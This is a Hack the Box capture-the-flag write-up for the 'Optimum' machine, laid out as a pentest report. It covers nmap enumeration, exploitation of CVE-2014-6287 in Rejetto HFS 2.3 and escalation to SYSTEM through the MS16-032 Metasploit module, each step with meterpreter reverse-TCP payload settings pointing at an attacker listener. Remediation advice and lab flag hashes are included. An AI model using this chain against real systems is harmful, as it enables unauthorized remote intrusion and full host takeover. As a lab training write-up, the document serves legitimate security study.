HTB Optimum
HTB Optimum is an easy level Hack the Box challenge.
Summary
Optimum is a networked file server that utilizes a critically vulnerable web application. This vulnerable web application is able to be exploited in order to acheive initial access to the device, after which a high severity vulnerability caused by using outdated operating system components allows for local privilege escalation to the NT AUTHORITY\SYSTEM user.
Service Enumeration
Nmap Scan results
└─$ sudo nmap -sC -sV -T 4 -vvv -Pn 10.129.132.49
Nmap scan report for 10.129.132.49
Host is up, received user-set (0.049s latency).
Scanned at 2023-08-30 21:37:19 UTC for 18s
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION

80/tcp open http syn-ack ttl 127 HttpFileServer httpd 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
|_http-title: HFS /
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: HFS 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
| port | protocol | version | notes |
|---|---|---|---|
| TCP 80 | HTTP | HttpFileServer httpd 2.3 | HFS 2.3 appears to be vulnerable; multiple public exploits for HFS 2.3.x in searchsploit. |
Upon perfoming an initial nmap scan, port 80 was discovered to be open on the target host. According to software fingerprinting built into nmap, the software running on this port was HttpFileServer 2.3.
Browsing to port 80 using a conventional browser, it was visually confirmed that the software running on the server was indeed HFS file server v. 2.3
Inspecting the link show, we're directed to the vendor site http://www.rejetto.com/hfs/ (which is out of scope).
Searching Metasploit and Searchsploit for a public exploit for this software, Metasploit's exploit/windows/http/rejetto_hfs_exec was decided upon and successfully tested, resulting in initial access.
Vulnerability Explanation
CVE-2014-6287
Per NIST:
The findMacroMarker function in parserLib.pas in Rejetto HTTP File Server (aks HFS or HttpFileServer) 2.3x before 2.3c allows remote attackers to execute arbitrary programs via a %00 sequence in a search action.
Vulnerability Fix
- Please consider updating Rejetto HFS beyond version 2.3c.
- Further consider endpoint and network security solutions such as EDR and IDS in order to detect and prevent malicious payloads from executing or crossing the network.
Note: Rejetto HFS 2.3m (the current version) appears to be vulnerable to CVE-2020-13432, which has a CVSS score of 7.5 and could likewise lead to compromise. HFS has not received a major release since 2018, which may indicate that it's development has been halted. It may be worthwhile to consider a different HTTP file server solution, or internally forking HFS and creating in-house patches.
Severity
Per NIST: 9.8 critical.
Proof Of Concept Code
Unmodified public exploit was used. Source can be found here.
Metasploit module config:
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.132.107 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic

Proof Screenshot
Proof Text
67b810c17e3f47bc1205e33b637b8aca
Privilege Escalation

Once initial access was established, the meterpreter session was backgrounded and Metasploit's local exploit suggester was used to probe for potential privilege escalation vectors.
The second returned result, windows/local/ms16_032_secondary_logon_handle_privesc was attempted and successfully resulted in local privilege escalation to NT AUTHORITY\SYSTEM.
Vulnerability Explanation
CVE-2016-0099
Per NIST:
The Secondary Logon Service in Microsoft Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8.1, Windows Server 2012 Gold and R2, Windows RT 8.1, and Windows 10 Gold and 1511 does not properly process request handles, which allows local users to gain privileges via a crafted application, aka "Secondary Logon Elevation of Privilege Vulnerability."
Vulnerability Fix
- Please consider upgrading to a modern version of Windows. This vulnerability only exists in Vista, 7, and their corresponding server versions.
- If this is not desirable, please consider applying the security fixes referenced in this article from Microsoft.
- Please consider deploying host based detection solutions to help detect and prevent the execution of malicious code.
Severity
Per NIST: 7.8 high.
Proof Of Concept Code
Unmodified public exploit used. Source is available here.
Metasploit module configuration:
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86

Proof Screenshot
Proof Text
2c0b696ae0dfff6e4211ae07ba9c0358